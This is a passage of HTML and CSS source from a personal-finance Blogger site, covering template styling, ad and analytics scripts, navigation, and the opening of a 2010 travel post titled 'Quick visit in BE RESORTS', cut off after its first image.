#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/BE%20Resorts' property='v:title' rel='v:url'>BE Resorts</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Beach' property='v:title' rel='v:url'>Beach</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Hotel' property='v:title' rel='v:url'>Hotel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Resort' property='v:title' rel='v:url'>Resort</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Travel' property='v:title' rel='v:url'>Travel</a></span>
<brc>/</brc>
<span>Quick visit in BE RESORTS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Quick visit in BE RESORTS
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg&description=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4262173890652551612' itemprop='articleBody'>
<meta content='   We were given a chance to do Quick visit in BE RESORTS  just to take a sneak peak of the place and experience it. BE RESORTS  is Formerly...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg" width="400" /></a></div>
<br />
